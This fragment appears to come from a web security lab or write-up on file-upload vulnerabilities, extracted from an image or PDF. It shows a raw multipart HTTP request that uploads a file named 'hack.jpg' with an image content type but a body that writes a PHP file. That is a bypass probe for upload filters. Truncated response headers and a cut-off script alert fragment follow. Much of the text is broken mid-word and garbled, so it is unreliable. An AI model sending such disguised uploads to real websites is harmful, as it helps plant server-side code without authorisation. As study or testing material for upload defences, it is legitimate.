 ------WebKitFormBoundaryKOTUdIr31iSK4ABE
Content-Disposition: form-data; name="file"; filename="hack.jpg"
Content-Type: image/jpeg
echo "<?php phpinfo();?>" > hack.php
------WebKitFormBoundaryKOTUdIr31iSK4ABE
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundaryKOTUdIr31iSK4ABE--
Server
Expires
Cache
post-c
Pragm
Vary: A
Conten
Conne
Conten
<scrip
alert('